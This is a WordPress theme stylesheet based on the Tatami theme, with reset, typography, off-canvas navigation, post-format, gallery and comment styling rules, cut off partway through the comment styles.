content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/style.css
body_size: 14691
content:
/*
Theme Name: OO
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.

Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

/*---------------------------------------------------------------------------------------------*/
/* Reset
/*---------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
::-moz-selection { background: #fef198; color: #000; text-shadow: none; }
::selection { background: #fef198; color: #000; text-shadow: none; }
figure { margin: 10% 0; }
figcaption { text-align: center; }
img { border: 0; -ms-interpolation-mode: bicubic;}
a:hover, a:active, a:focus { outline: none; -moz-outline-style: none;}

/* Clearfix */
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}
.clearfix:after{clear:both; content:' '; display:block; font-size:0; line-height:0; visibility:hidden; width:0; height:0; }

/*-----------------------------------------------------------------------------------*/
/*	General
/*-----------------------------------------------------------------------------------*/

/* Headlines */
h1, h2, h3, h4, h5, h6 {
	color:#333538;
	font-weight:600;
	text-rendering: optimizeLegibility;
	line-height:1.35;
}
h1 {
	margin: 1.1em 0;
	font-size:21px;
	font-size:1.3125rem;
}
h2 {
	margin: 0.9em 0;
	font-size:19px;
	font-size:1.1875rem;
}
h3 {
	margin: 0.8em 0;
	font-size:17px;
	font-size:1.0625rem;
}
h4 {
	margin: 0.6em 0;
	font-size:16px;
	font-size:1rem;
}
h5 {
	margin: 0.5em 0;
	font-size:15px;
	font-size:0.9375rem;
}
h6 {
	margin: 0.4em 0;
	font-size:14px;
	font-size:0.875rem;
}

/* Typography */
p.justify {
	text-align:justify;
}
strong {
	font-weight: bold;
}
em,
i {
	font-style: italic;
}
pre {
	font-family: monospace;
	word-wrap: normal;
	margin-bottom: 20px;
	padding: 10px;
	overflow: auto;
	font-size:16px; 
	font-size:1rem; 
	background: #f9f9f9;
	border: 1px solid #ddd;
	line-height: 1.3;
	color:#536774;
}
code { 
	font-family: monospace;
	word-wrap: normal;
	font-size:16px; 
	font-size:1rem; 
	font-weight: normal;
	color:#000;
}
address {
	padding:0 0 30px; 
	line-height:1.7;
}
abbr,acronym {
	border-bottom:.1em dotted #aaa;
	cursor: help;
}
ins{ 
	background:#fef198;
	text-decoration:none;
}
small {
	font-size:12px;
	font-size:0.75rem;
}

/* Links */
a,
.site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a,
.entry-header h2.entry-title a:hover,
.main-nav .menu-item a:hover,
.main-nav ul li a:hover,
.widget_twitter ul.tweets li a,
ul.latest-posts-list li a:hover,
ul.monthly-archive-list li a:hover,
.entry-content a.more-link:hover {
	color:#69A6CC;
	text-decoration:none;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.off-canvas-nav,
.js .off-canvas-nav,
input#submit, 
input.wpcf7-submit,
.flickr_badge_wrapper .flickr-bottom a,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	background:#69A6CC;
}
.entry-content blockquote,
#comments blockquote {
	border-left:6px solid #69A6CC;
}
.js .menu-button {
	background:#69A6CC url(images/menu-btn.png) 50% 0 no-repeat;
}
.js .sidebar-button {
	background:#69A6CC url(images/sidebar-btn.png) 50% 0 no-repeat;
}
.format-link .entry-content a.link {
	background:#69A6CC  url(images/link-arrow-small.png) right 50% no-repeat;
}
a:hover,
.site-title h2.description a:hover,
.widget_tatami_recentposts ul li h3.recentposts-title a:hover,
.bwp-rc-widget li.sidebar-comment a:hover,
.widget_twitter ul.tweets li a:hover,
#comments .comment-content ul li.comment-author a:hover {
	color:#397CA7;
}
input#submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	background:#397CA7;
}
.format-link .entry-content a.link:hover {
	background:#397CA7  url(images/link-arrow-small.png) right 50% no-repeat;
}
#s,
.main-nav .sub-menu .menu-item a,
.main-nav .children li a,
.entry-meta a,
.entry-meta ul li.entry-comments:before,
.author-details p.author-links a,
#comments #respond p.comment-note a,
#comments #respond p.logged-in-as a,
#respond a#cancel-comment-reply-link,
#comments h3.comments-title span a,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-time a,
#comments .comment-content ul li.comment-edit,
#comments .comment-content ul li.comment-edit a,
#comments .comment-content p.comment-reply a,
.pingback a.comment-edit-link,
.widget ul li a,
.format-image .entry-content p.wp-caption-text,
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a,
.widget_twitter ul.tweets li a.timesince {
	color:#abb0b3;
}
.main-nav .sub-menu .menu-item a:hover,
.main-nav .children li a:hover,
.entry-meta a:hover,
.author-details p.author-links a:hover,
#comments #respond p.comment-note a:hover,
#comments #respond p.logged-in-as a:hover,
#respond a#cancel-comment-reply-link:hover,
#comments h3.comments-title span a:hover,
#comments .comment-content ul li.comment-time a:hover,
#comments .comment-content ul li.comment-edit a:hover,
.pingback a.comment-edit-link:hover,
#comments .comment-content p.comment-reply a:hover,
.widget ul li a:hover,
#nav-single a:hover,
#nav-below a:hover,
.previous-image a:hover,
.next-image a:hover,
#comment-nav a:hover,
.entry-content blockquote p cite a:hover, 
#comments blockquote p cite a:hover,
.entry-meta .share-btn:hover,
.widget_twitter ul.tweets li a.timesince:hover,
.content-wrap #infinite-handle span:hover {
	color:#494b4f;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:rgba(255, 255, 255, 0.78);
}
.site-footer a:hover,
.site-footer .widget ul li a:hover,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a:hover {
	color: #fff;
}
.entry-content a.more-link,
.widget a.more-link {
	font-size:15px;
	font-size:0.9375rem;
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none !important;
	font-weight:600 !important;
}
.entry-content a,
.comment-content a {
	text-decoration:underline;
}

/* List Elements */
ol, ul { 
	list-style: none;
}
dl dt {
	font-size:16px;
	font-size:1rem;
	color:#333538;
	font-weight: bold;
	line-height:1.7;
}
dl dd {
	margin: 0 0 30px 0;
	line-height:1.7;
}

/* Tables */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1px solid #e6e6e6;
	line-height: 2;
	margin: 0 0 40px;
	width: 100%;
	font-size:15px;
	font-size:0.9375rem;
}
table td {
	border-top: 1px solid #e6e6e6;
	padding: 6px 10px 6px 0;
}
table caption {
	margin: 40px 0;
}
table th {
font-weight: bold;
text-align:left;
}

/* Alignment */
.alignleft {
	float: left;
	margin-right:16px;
}
.alignright {
	float: right;
	margin-left:10px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright {
	margin-top:10px;
	margin-bottom:10px;
}

/* Images and Video */
img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
img.img-border {
	max-width:98.1%;
	padding:5px;
	background:#fff;
	border:1px solid #dcdcdc;
}
.widget img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
.wp-caption.alignnone {
	margin: 0;
}
.wp-caption {
	max-width: 100%;
}
.entry-content p.wp-caption-text, 
.entry-content .entry-caption p {
	margin: 0;
	padding: 17px 0 20px;
	font-size:13px;
	font-size:0.8125rem;
	line-height: 1.3;
	text-transform:uppercase;
	letter-spacing:1px;
}
object,
embed {
	max-width:100%;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content a.post-thumb img.wp-post-image  {
	margin-bottom:20px;
}
.entry-content a.post-thumb-small {
	float:left;
	max-width:150px;
	margin:9px 15px 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Basic Structure
/*-----------------------------------------------------------------------------------*/
body {
	max-width:100%;
	margin:0 auto;
	background:#e7e7e2;
	font-family: 'Open Sans', sans-serif;
	color:#777;
}
.container {
	width: 100%;
	overflow: hidden;
}
.content-wrap {
	overflow: hidden;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 10px;
	display:block;
	position: relative;
	background:#fff;
}
.entry-content,
.entry-summary {
	padding: 0 20px 20px;
	clear:both;
}
.entry-meta {
	padding: 20px;
	border-top:1px solid #dcdcdc;
}

/*-----------------------------------------------------------------------------------*/
/*	Off Canvas Defaults
/*-----------------------------------------------------------------------------------*/

[role="main"]:before,
[role="main"]:after {
	content: " ";
	position: absolute;
	z-index: -1;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
}
[role="main"]:after {
	left: 100%;
}
[role="banner"],
.container [role="navigation"],
[role="main"],
[role="complementary"] {
	width: 100%;
	display: block;	
	position: relative;
}
.container [role="navigation"],
[role="complementary"] {	
	background:#fff;
}
.container [role="navigation"] {	
	margin-top:60px;
}
[role="banner"] {
	width:62.5%;
	position:absolute;
	top:0;
	left:18.75%;
	overflow:hidden;
	text-align:center;
	z-index:4;
}
/* JavaScript On */
.js .container [role="navigation"] {
	height:0;
	overflow:hidden;
	margin-left:-100%;
	margin-top:0;
	float: left;
	z-index: 1;
}
.js [role="main"] {
	position: relative;
	margin-left: 0;
	float: left;
	z-index: 2;
}
.js [role="complementary"] {
	height:0;
	overflow:hidden;
	margin-left:100%;
	margin-top:0;
	z-index: 1;
	float:left;
}
/* Active Left Sidebar */
.js .active-nav [role="banner"] {	
	position: fixed;
	width: 100%;
	left:100%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.js .active-nav .off-canvas-nav {	
	position: fixed;
	width: 100%;
	left: 81.25%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-nav .container [role="navigation"] {
	position:relative;
	margin-left: 0;
	margin-top:0;
	width: 81.25%;
	height:auto;
}
.active-nav [role="main"]{
	position: fixed;
	overflow: hidden;
	width: 100%;
	left: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.mask-left {
	visibility: hidden;
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: 1002;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-nav .mask-left {
	visibility: visible;
	left: 81.25%;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-nav [role="complementary"] {	
	position: fixed;
	overflow: hidden;
	left:109.765625%;
}
/* Active Right Sidebar */
.js .active-sidebar [role="banner"] {	
	position: fixed;
	width: 100%;
	right: 100%;
	left:-100%;
	top: 0;
	-webkit-transition:.2s right ease-out 0.1s;
	-moz-transition:.2s right ease-out 0.1s;
	-o-transition:.2s right ease-out 0.1s;
	-ms-transition:.2s right ease-out 0.1s;
	transition:.2s right ease-out 0.1s;
}
.js .active-sidebar .off-canvas-nav {	
	position: fixed;
	width: 100%;
	right: 81.25%;
	top: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.active-sidebar .container [role="navigation"] {	
	position: fixed;
	overflow: hidden;
	right:109.765625%;
}
.active-sidebar [role="main"] {
	position: fixed;
	overflow: hidden;
	width: 100%;
	right: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.mask-right {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	visibility: hidden;
	z-index: 1002;
	bottom: 0;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-sidebar .mask-right {
	right: 81.25%;
	visibility: visible;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-sidebar [role="complementary"] {
	position: relative;
	margin-left: 18.75%;
	width: 81.25%;
	margin-top:0;
	height:auto;
	float:left;
}
/* Off Canvas Navigation */
.off-canvas-nav  {
	position:absolute;
	top:0;
	width: 100%;
	overflow:hidden;
	z-index:3;
}
.js .off-canvas-nav  {
	position:relative;
	top:0;
	width: 100%;
	overflow:hidden;
}
.menu-item,
.sidebar-item {
	width: 18.75%;
	display: block;
	float: left;
}
.sidebar-item {
	float: right;
}
.menu-button,
.sidebar-button {
	display: block;
	width:100%;
	height:60px;
	text-indent: -99999px;
	font-size:14px;
	font-size:0.875rem;
	color: #fff;
}
.js .menu-button {
	border-right:1px solid #fff;
}
.js .sidebar-button {
	border-left:1px solid #fff;
}

/*-----------------------------------------------------------------------------------*/
/*	Site Header
/*-----------------------------------------------------------------------------------*/
.site-title {
	width:100%;
	display:block;
}
.site-title h1.title {
	margin:0;
	padding:20px 0 0 0;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	font-weight:700;
	line-height:1.1;
	color:#fff;
	text-transform:uppercase;
	letter-spacing:1px;
	word-wrap: break-word;
}
.admin-bar .site-title h1.title {
	padding:48px 0 0 0;
}
.site-title h1.title a {
	color:#fff;
}
.site-title h2.description {
	display:none;
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:23px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-weight:400;
	line-height:1.65;
	color:#bbb;
}
.site-title h2.description a {
	text-decoration:underline;
}
/* Custom Logo */
.site-title a.logo {
	max-width:170px;
	height:auto;
	max-height:60px;
	display:block;
	margin:0 auto;
	padding:15px 0 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Main Navigation
/*-----------------------------------------------------------------------------------*/
.main-nav {
	overflow:hidden;
	background:#f7f7f7;
}
.main-nav .menu-item,
.main-nav ul li {
	width: auto;
	float: none;
	border-bottom:1px solid #e6e6e6;
	text-transform:uppercase;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
}
.main-nav .menu-item a,
.main-nav ul li a {
	color:#333538;
	display: block;
	padding:16px 30px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.main-nav .menu-item a:hover,
.main-nav ul li a:hover {
	background:#fff;
	font-weight:normal !important;
}
.main-nav .sub-menu,
.main-nav .children {
	background:#fff;
	border-top:1px solid #e6e6e6;
}
.main-nav .sub-menu .menu-item,
.main-nav .children li   {
	margin:0 30px;
	border-bottom:1px dotted #D3D3D3;
	text-transform:none;
}
.main-nav .sub-menu .menu-item:last-child,
.main-nav .children li:last-child {
	border-bottom:none;
}
.main-nav .sub-menu .menu-item a,
.main-nav .children li a {
	padding:9px 0;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.main-nav .sub-menu .sub-menu,
.main-nav .children .children {
	border-top:1px dotted #D3D3D3;
}
.main-nav .sub-menu .sub-menu .menu-item,
.main-nav .children .children li {
	margin:0;
}
/* Searchform */
#searchform {
	width:100%;
	position:relative;
	margin:0;
	padding:0;
	display:block;
	overflow:hidden;
	text-align:center;
}
.main-nav #searchform {
	width:96%;
	padding:9px 2%;
	background:#f7f7f7;
	border-bottom:1px solid #e6e6e6;
}
#searchform div {
	margin: 0;
}
#s {
	width:78%;
	display:inline-block;
	padding:9px 15% 9px 5%;
	background:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	border:1px solid #dcdcdc;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.main-nav #s {
	width:74%;
	padding:9px 15% 9px 5%;
}
input#searchsubmit {
	position:absolute;
	top:3px;
	right:1%;
	display:block;
	width:15%;
	height:37px;
	background: url(images/search.png) 50% 10px no-repeat;
	border:none;
	text-indent:-9999em;
	cursor:pointer;
}
.main-nav input#searchsubmit {
	top:12px;
	right:5%;
}

/*-----------------------------------------------------------------------------------*/
/*	Posts
/*-----------------------------------------------------------------------------------*/
.post {
	position:relative;
}
/* Post Thumbnails */
img.wp-post-image {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
	overflow:hidden;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:30px;
}
.featured-post {
	position:absolute;
	top:0;
	right:0;
	display:block;
	padding:5px 12px;
	background:#151515;
	color:#fff;
	font-size:10px;
font-size:0.625rem;
	font-weight:bold;
	font-style:italic;
	text-transform:uppercase;
	letter-spacing:4px;
	z-index:2;
}
/* Post Headers */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	margin:0;
	padding: 20px 20px 15px;
	font-size:20px;
	font-size:1.25rem;
	word-wrap: break-word;
}
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#333538;
}
/* Post Content */
.entry-content .page-link {
	font-weight:600;
}

/* Posts Meta */
.entry-meta {
	position:relative;
	font-size:13px;
	font-size:0.8125rem;
	clear:both;
}
.entry-meta ul,
.single-post .entry-meta ul {
	width:70%;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit,
.post-categories li {
	display:inline;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:uppercase;
}
.entry-meta ul li.entry-comments:before {
	content:" \00b7";
}
.entry-meta ul li.entry-cats,
.entry-meta ul li.entry-tags {
	font-style:italic;
	padding:3px 0 0 0;
}
.entry-meta ul li.entry-cats ul.post-categories {
	display:inline;
}
/* Share Buttons */
.entry-meta .share-btn {
	position:absolute;
	height:23px;
	bottom:35%;
	right:20px;
	background: url(images/share-icon.png) 0 2px no-repeat;
	padding-left:24px;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
	font-size:0.8125rem;
	color:#ABB0B3;
	display:inline-block;
	border:none;
	cursor:pointer;
	z-index:2000;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.entry-meta .share-links-wrap {
	display:none;
	position:absolute;
	width:120px;
	bottom:80%;
	right:20px;
	background: #fff;
	-moz-border-radius: 4px;
	     border-radius: 4px;
	-webkit-box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	padding: 20px 20px 10px;
	z-index: 1500;
}
.entry-meta .share-links-wrap ul {
	width:100%;
}
.entry-meta .share-links-wrap h3.share-this {
	display:none;
}
.entry-meta .share-links-wrap::after {
	content: '';
	display: block;
	width: 22px;
	height: 13px;
	position: absolute;
	bottom: -12px;
	right: 15px;
	background: url(images/arrow-share.png) 0 0 no-repeat;
}
.entry-meta .share-links-wrap ul li {
	padding: 1px;
	height:30px;
}
.entry-meta .share-links-wrap ul li.twitter,
.entry-meta .share-links-wrap ul li.gplus,
.entry-meta .share-links-wrap ul li.fb,
.entry-meta .share-links-wrap ul li.pinit {
	float:left;
	height:30px;
}
.entry-meta .share-links-wrap ul li.pinit {
	width:70px;
}
.entry-meta .share-links-wrap ul li.fb {
	width:120px;
}
.page .entry-meta  {
	height:60px;
	padding-top:3px;
	padding-bottom:0;
}
/* Posts Typography */
.entry-content p,
.entry-summary p {
	margin: 0 0 20px;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.75;
	-webkit-hyphens: auto;
   -moz-hyphens: auto;
   hyphens: auto;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
	line-height:1.4;
}
.entry-content p:last-child, 
.entry-summary p:last-child {
	margin: 0;
}
.entry-content blockquote,
#comments blockquote {
	padding:20px;
	background:#f9f9f9;
}
.entry-content blockquote {
	margin: 0 0 30px;
}
#comments blockquote {
	margin: 0 0 15px;
}
.entry-content blockquote p,
.single-post .entry-content blockquote p,
#comments blockquote p {
	margin:0;
	font-size:17px;
	font-size:1.0625rem;
	font-style:italic;
	line-height:1.6;
}
.entry-content blockquote p cite,
#comments blockquote p cite {
	display:inline-block;
	margin:20px 0 0 0;
	padding:0;
	font-size:14px;
	font-size:0.875rem;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
}
.entry-content blockquote p cite a,
#comments blockquote p cite a {
	color:#ABB0B3;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
	text-decoration:none;
	font-weight:600;
}

/* Posts Lists */
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
	margin-bottom:20px;
}
.entry-content ul,
.comment-content ul {
	list-style: disc outside;
	margin-bottom:20px;
}
.entry-content ol li,
.comment-content ol li,
.entry-content ul li,
.comment-content ul li {
	margin:0 0 0 20px;
	padding:0 0 8px;
}
.entry-content ul li li:last-child,
.comment-content ul li li:last-child,
.entry-content ol li li:last-child,
.comment-content ol li li:last-child {
	padding:0;
}
.entry-content ul li li li ,
.comment-content ul li li li,
.entry-content ol li li li ,
.comment-content ol li li li {
	padding:0 0 8px;
}
.entry-content ul ul ,
.comment-content ul ul,
.entry-content ol ol ,
.comment-content ol ol {
	padding:8px 0 0;
	margin-bottom:0;
}

/*-----------------------------------------------------------------------------------*/
/*	Post Formats
/*-----------------------------------------------------------------------------------*/
.format-status .entry-content {
	padding: 20px;
}
.format-link .entry-content,
.format-gallery .entry-content,
.format-video .entry-content,
.format-quote .entry-content  {
	padding: 0;
}
/* --- Quote --- */
.format-quote .entry-content blockquote {
	margin:0;
	padding:0;
	border-left:0;
	background:none;
}
.format-quote .entry-content blockquote p:first-child {
	padding:20px !important;
	background:#f7f7f7;
	color: #ABB0B3;
	font-size:20px;
	font-size:1.25rem;
	font-style:italic;
	line-height:1.4;
}
.format-quote .entry-content blockquote cite {
	padding-left:20px;
	padding-right:20px;
	font-size:15px;
	font-size:0.9375rem;
}
.format-quote .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-quote .entry-content blockquote p:last-child {
	padding:0;
}
/* --- Link --- */
.format-link .entry-content p:first-child {
	margin:0;
}
.format-link .entry-content p {
	margin:20px;
}
.format-link .entry-content a.link {
	padding: 20px 70px 20px 20px;
	margin:0;
	overflow:hidden;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	line-height:1.4;
	color:#fff;
	font-weight:600;
	text-decoration:none;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Image and Video --- */
.format-image .entry-content {
	padding: 0;
}
.format-image .entry-content p:first-child,
.format-video .entry-content p:first-child {
	margin: 0;
	line-height:0;
	padding:0 !important;
}
.format-image .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-image .entry-content p.wp-caption-text {
	padding:10px 20px 20px;
	text-align:center;
	font-size:14px;
	font-size:0.875rem;
}
/* --- Gallery --- */
.format-gallery .entry-header {
	padding: 20px 8%;
	background:#444;
	text-align:center;
}
.format-gallery .entry-header h2.entry-title,
.single-format-gallery .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-gallery .entry-header h2.entry-title a {
	color:#fff;
}
.format-gallery .entry-content {
	padding: 0 8%;
	background:#444;
	text-align:center;
}
.gallery {
	margin:0;
	padding:0 0 20px;
	overflow:hidden;
}
.format-gallery .entry-content .gallery br {
	display:none;
}
.gallery-item {
	width:49%;
	text-align:center;
	float:left;
	margin-right:2%;
	margin-bottom:0;
}
.gallery-item:first-of-type,
.gallery-item:nth-of-type(9n+8) {
	width:100%;
	text-align:center;
	float:none;
	margin-right:0;
}
.gallery-item:nth-of-type(2n+3),
.gallery-item:nth-of-type(2n+10) {
	margin-right:0;
}
.gallery-item:nth-of-type(9n+9),
.gallery-item:nth-of-type(2n+11) {
	margin-right:2%;
}
.gallery-item:nth-of-type(2n+20),
.gallery .gallery-item:nth-of-type(2n+27) {
	margin-right:2% !important;
}
.gallery-item:nth-of-type(2n+19),
.gallery .gallery-item:nth-of-type(2n+28) {
	margin-right:0 !important;
}
.gallery-item img {
	width:100%;
	height:auto;
	-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 1px 1px 5px rgba(0,0,0,0.3);
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.format-gallery .gallery-caption {
	margin: 6px 0 20px 0;
	display:none;
	font-size:13px;
	font-size:0.8125rem;
	line-height:1.35;
	color:#999;
	text-transform:uppercase;
	letter-spacing:1px;
}
.format-gallery .entry-content p {
	text-align:left;
}
/* --- Video --- */
.format-video .entry-content p:first-child {
	margin:0;
}
.format-video .entry-content p {
	margin:20px;
}
.format-video .entry-content p {
	margin:20px;
}
/* --- Chat + Aside --- */
.format-chat .entry-header h2.entry-title,
.single-format-chat .entry-header h1.entry-title,
.format-aside .entry-header h2.entry-title,
.single-format-aside .entry-header h1.entry-title {
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-chat ul.chat {
	margin:0;
	padding:0;
	list-style:none;
}
.format-chat .entry-content ul.chat li {
	margin:0;
	padding:12px;
	line-height:1.4;
	font-style:italic;
}
.format-chat .entry-content ul.chat li span {
	font-weight:bold;
	font-style:normal;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:14px;
	font-size:0.875rem;
}
.format-chat ul.chat li.odd {
	background:#f7f7f7;
}
/* --- Audio --- */
.format-audio .entry-header {
	padding: 20px 8%;
	background:#151515;
	text-align:center;
}
.format-audio .entry-header h2.entry-title,
.format-audio .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-audio .entry-header h2.entry-title a {
	color:#fff;
}
.format-audio .entry-content {
	padding: 0 8% 30px;
	background:#151515;
	text-align:center;
}

/*-----------------------------------------------------------------------------------*/
/*	Single Posts
/*-----------------------------------------------------------------------------------*/
.single-format-link .entry-header,
.single-format-video .entry-header,
.single-format-quote .entry-header,
.single-format-image .entry-header,
.single-format-status .entry-header  {
	display:none;
}
/* --- Author Info Box --- */
.single-post .author-info {
	overflow:hidden;
	clear:both;
	padding: 20px;
	border-top:1px solid #dcdcdc;
}
.single-post .author-info img {
	float:left;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.author-details {
	overflow:hidden;
	padding:0 0 0 12px;
}
.author-info h3 {
	margin:0 0 2px;
	font-size:17px;
	font-size:1.0625rem;
	color:#333538;
}
.author-details p.author-links {
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
.single-post p.author-description {
	clear:both;
	overflow:hidden;
	padding:12px 0 0 0;
	font-size:15px;
font-size:0.9375rem;
	line-height:1.6;
}

/*-----------------------------------------------------------------------------------*/
/*	Comments
/*-----------------------------------------------------------------------------------*/
#comments {
	position: relative;
	background:#fff;
	margin:0 10px;
	padding:0 20px;
}
#comments .comment {
	overflow:hidden;
}
#comments h3.comments-title {
	margin:0 0 20px;
	padding-top:20px;
	font-size:18px;
	font-size:1.125rem;
}
#comments h3.comments-title span a {
	display:none;
